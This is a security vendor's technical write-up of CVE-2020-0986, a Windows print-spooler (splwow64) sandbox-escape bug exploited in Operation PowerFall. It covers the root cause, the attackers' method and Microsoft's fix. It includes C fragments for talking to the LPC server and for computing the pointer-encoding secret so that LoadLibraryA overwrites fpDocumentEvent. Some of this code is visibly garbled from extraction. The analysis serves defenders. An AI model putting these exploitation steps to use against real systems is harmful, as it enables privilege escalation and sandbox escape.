# **Operation PowerFall: CVE-2020-0986 and variants**

**securelist.com**[/operation-powerfall-cve-2020-0986-and-variants/98329/](https://securelist.com/operation-powerfall-cve-2020-0986-and-variants/98329/)



Authors



In August 2020, we published a blog post about [Operation PowerFall](https://securelist.com/ie-and-windows-zero-day-operation-powerfall/97976/). This targeted attack consisted of two zero-day exploits: a remote code execution exploit for Internet Explorer 11 and an elevation of privilege exploit targeting the latest builds of Windows 10. While we already described the exploit for Internet Explorer in the original blog post, we also promised to share more details about the elevation of privilege exploit in a follow-up post. Let's take a look at vulnerability CVE-2020-0986, how it was exploited by attackers, how it was fixed and what additional mitigations were implemented to complicate exploitation of many other similar vulnerabilities.

### **CVE-2020-0986**

CVE-2020-0986 is an arbitrary pointer dereference vulnerability in [GDI Print](https://docs.microsoft.com/en-us/windows/win32/printdocs/about-the-gdi-print-api)/[Print Spooler](https://docs.microsoft.com/en-us/windows/win32/printdocs/print-spooler-api) API. By using this vulnerability it is possible to manipulate the memory of the splwow64.exe process to achieve execution of arbitrary code in the process and escape the Internet Explorer 11 sandbox because splwow64.exe is running with medium integrity level. "Print

driver host for applications," as Microsoft describes splwow64.exe, is a relatively small binary that hosts 64-bit user-mode printer drivers and implements the Local Procedure Call (LPC) server that can be used by other processes to access printing functions. This allows the use of 64-bit printer drivers from 32-bit processes. Below I provide the code that can be used to spawn splwow64.exe and connect to splwow64.exe's LPC server.

- 1 typedef struct \_PORT\_VIEW
- 2 {
- 3 UINT64 Length;
- 4 HANDLE SectionHandle;
- 5 UINT64 SectionOffset;
- 6 UINT64 ViewSize;
- 7 UCHAR\* ViewBase;
- 8 UCHAR\* ViewRemoteBase;
- 9 } PORT\_VIEW, \*PPORT\_VIEW;
- 10
- 11 PORT\_VIEW ClientView;
- 12
- 13 typedef struct \_PORT\_MESSAGE\_HEADER {
- 14 USHORT DataSize;
- 15 USHORT MessageSize;
- 16 USHORT MessageType;
- 17 USHORT VirtualRangesOffset;
- 18 CLIENT\_ID ClientId;
- 19 UINT64 MessageId;
- 20 UINT64 SectionSize;
- 21 } PORT\_MESSAGE\_HEADER, \*PPORT\_MESSAGE\_HEADER;
- 22
- 23 typedef struct \_PROXY\_MSG {
- 24 PORT\_MESSAGE\_HEADER MessageHeader;





81 ClientView.ViewSize = 0x9000;



- 109 HANDLE portHandle = CreatePortSharedBuffer(&portName);
- 110 if (!(portHandle && ClientView.ViewBase && ClientView.ViewRemoteBase))
- 111 {
- 112 printf("Failed to create port\n");

return 0;

} }

To send data to the LPC server it's enough to prepare the printer command in the shared memory region and send an LPC message with NtRequestWaitReplyPort().

- 1 memset(&LpcRequest, 0, sizeof(LpcRequest));
- 2 LpcRequest.MessageHeader.DataSize = 0x20;
- 3 LpcRequest.MessageHeader.MessageSize = 0x48;

4

- 5 LpcRequest.InputBufSize = 0x88;
- 6 LpcRequest.InputBuf = (UINT64)ClientView.ViewRemoteBase; // Points to printer command
- 7
- 8 LpcRequest.OutputBufSize = 0x10;

LpcRequest.OutputBuf = (UINT64)ClientView.ViewRemoteBase +

- 9 LpcRequest.InputBufSize;
- 10

11 // TODO: Prepare printer command

12

NtRequestWaitReplyPort(portHandle, &LpcRequest, &LpcReply);

When the LPC message is received, it is processed by the function TLPCMgr::ProcessRequest(PROXY\_MSG \*). This function takes *LpcRequest* as a parameter and verifies it. After that it allocates a buffer for the printer command and copies it there from shared memory. The printer command function INDEX, which is used to identify different driver functions, is stored as a double word at offset 4 in the printer command structure. Almost a complete list of different function INDEX values can be found in the

header file *winddi.h*. This header file includes different INDEX values from INDEX DrvEnablePDEV (0) up to INDEX LAST (103), but the full list of INDEX values does not end there. Analysis of gdi32full.dll reveals that that are a number of special INDEX values and some of them are provided in the table below (to find them in binary, look for calls to PROXYPORT::SendRequest).

- 1 106 – INDEX\_LoadDriver
- 2 107 - INDEX\_UnloadDriver
- 3 109 – INDEX\_DocumentEvent
- 4 110 – INDEX\_StartDocPrinterW
- 5 111 – INDEX\_StartPagePrinter
- 6 112 – INDEX\_EndPagePrinter
- 7 113 – INDEX\_EndDocPrinter
- 8 114 – INDEX\_AbortPrinter
- 9 115 – INDEX\_ResetPrinterW
- 10 116 INDEX\_QueryColorProfile

Function TLPCMgr::ProcessRequest(PROXY MSG \*) checks the function INDEX value and if it passes the checks, the printer command will be processed by function GdiPrinterThunk in gdi32full.dll.

- 1 if ( IsKernelMsg || INDEX >= 106 && (INDEX <= 107 || INDEX 109 <= 7))
- 2 {
- 3 // …
- 4 5 GdiPrinterThunk(LpcRequestInputBuf, LpcRequestOutputBuf, LpcRequestOutputBufSize); }
	-

GdiPrinterThunk itself is a very large function that processes more than 60 different function INDEX values, and the handler for one of them – namely INDEX\_DocumentEvent – contains vulnerability CVE-2020-0986. The handler for INDEX\_DocumentEvent will use information provided in the printer command (fully controllable from the LPC client) to check that the command is intended for a printer with a valid handle. After the check it will use the function DecodePointer to decode the pointer of the function stored at the *fpDocumentEvent* global

variable (located in .data segment), then use the decoded pointer to execute the function, and finally perform a call to memcpy() where source, destination and size arguments are obtained from the printer command and are fully controllable by the attacker.

# **Exploitation**

In Windows OS the base addresses of system DLL libraries are randomized with each boot, aiding exploitation of this vulnerability. The exploit loads the libraries gdi32full.dll and winspool.drv, and then obtains the offset of the *fpDocumentEvent* pointer from gdi32full.dll and the address of the DocumentEvent function from winspool.drv. After that the exploit performs a number of LPC requests with specially crafted INDEX\_DocumentEvent commands to leak the value of the *fpDocumentEvent* pointer. The value of the raw pointer is protected using [EncodePointer](https://docs.microsoft.com/en-us/previous-versions/bb432254(v=vs.85)) protection, but the function pointed to by this raw pointer is executed each time the INDEX\_DocumentEvent command is sent and the arguments of this function are fully controllable. All this makes the *fpDocumentEvent* pointer the best candidate for an overwrite. A necessary step for exploitation is to encode our own pointer in such a manner that it will be properly decoded by the function DecodePointer. Since we have the value of the encoded pointer and the value of the decoded pointer (address of the DocumentEvent function from winspool.drv), we are able to calculate the secret constant used for pointer encoding and then use it to encode our own pointer. The necessary calculations are provided below.

```
1
2
3
4
5
6
7
8
9
10
secret = 0;
11
12
}
13
}
14
15
// Encode LoadLibraryA pointer with calculated secret
    // Calculate secret for pointer encoding
    while (1)
    {
    secret = (unsigned int)DocumentEvent ^ ROL8 (*
    (UINT64*)leaked_fpDocumentEvent, i & 0x3F);
    if ((secret & 0x3F) == i && ROR8 ((UINT64)DocumentEvent \wedge secret, secret &
    0x3F) == *(UINT64*)leaked_fpDocumentEvent)
    break;
    if (++i > 0x3F){
   break;
    UINT64 encodedPtr = ROR8 (secret ^ (UINT64)LoadLibraryA, secret & 0x3F);
```
At this stage, in order to achieve code execution from the splwow64.exe process, it's sufficient to overwrite the *fpDocumentEvent* pointer with the encoded pointer of function LoadLibraryA and provide the name of a library to load in the next LPC request with the INDEX\_DocumentEvent command.



#### *Overview of attack*

### **CVE-2019-0880**

Analysis of CVE-2020-0986 reveals that this vulnerability is the twin brother of the previously discovered CVE-2019-0880. The write-up for CVE-2019-0880 is available [here](https://byteraptors.github.io/windows/exploitation/2020/05/24/sandboxescape.html). It's another vulnerability that was exploited as an in-the-wild zero-day. CVE-2019-0880 is just another fully controllable call to memcpy() in the same GdiPrinterThunk function, just a few lines of code away in a handler of function INDEX 118. It seems hard to believe that the developers didn't notice the existence of a variant for this vulnerability, so why was CVE-2020-0986 not patched back then and why did it take so long to fix it? It may not be obvious on first glance, but GdiPrinterThunk is totally broken. Even fixing a couple of calls to memcpy doesn't really help.

## **Arbitrary pointer dereference host for applications**

The problem lies in the fact that almost every function INDEX in GdiPrinterThunk is susceptible to a potential arbitrary pointer dereference vulnerability. Let's take a look again at the format of the LPC request message.

- 1 typedef struct \_PROXY\_MSG {
- 2 PORT\_MESSAGE\_HEADER MessageHeader;
- 3 UINT64 InputBufSize;
- 4 UINT64 InputBuf;
- 5 UINT64 OutputBufSize;
- 6 UINT64 OutputBuf;
- 7 UCHAR Padding[0x1F8];
- 8 } PROXY\_MSG, \*PPORT\_MESSAGE;

*InputBuf* and *OutputBuf* are both pointers that should point to a shared memory region. *InputBuf* points to a location where the printer command is prepared, and when this command is processed by GdiPrinterThunk the result might be written back to the LPC client using the pointer that was provided as *OutputBuf*. Many handlers for different INDEX values provide data to the LPC client, but the problem is that the pointers *InputBuf* and *OutputBuf* are fully controllable from the LPC client and manipulation of the *OutputBuf* pointer can lead to an overwrite of splwow64.exe's process memory.

## **How it was mitigated**

Microsoft fixed CVE-2020-0986, but also implemented a mitigation aimed to make exploitation of *OutputBuf* vulnerabilities as hard as possible. Before the patch the function FindPrinterHandle() blindly trusted the data provided through the printer command in an LPC request and it was easy to bypass a valid handle check. After the patch the format of the printer command was changed so it no longer contains the address of the handle table, but instead contains a valid driver ID (quad word at offset 0x18). Now the linked list of handle tables is stored inside the splwow64.exe process and the new function FindDriverForCookie() uses the provided driver ID to get a handle table securely. For a printer command to be processed it should contain a valid printer handle (quad word at offset 0x20). The printer handle consists of process ID and the address of the buffer allocated for the printer driver. It is possible to guess some bytes of the printer handle, but a successful real-world brute-force attack on this implementation seems to be unlikely. So, it's safe to assume that this bug class was properly mitigated. However, there are still a couple of places in the code where it is possible to write a 0 for the address provided as *OutputBuf* without a handle check, but exploitation in such a scenario doesn't appear to be feasible.

- [Malware Technologies](https://securelist.com/tag/malware-technologies/)
- [Microsoft Windows](https://securelist.com/tag/microsoft-windows/)
- [Vulnerabilities and exploits](https://securelist.com/tag/vulnerabilities-and-exploits/)

• [Zero-day vulnerabilities](https://securelist.com/tag/zero-day-vulnerabilities/)

Authors

**Expert [Boris Larin](https://securelist.com/author/borislarin/)** 

Operation PowerFall: CVE-2020-0986 and variants

Your email address will not be published. Required fields are marked \*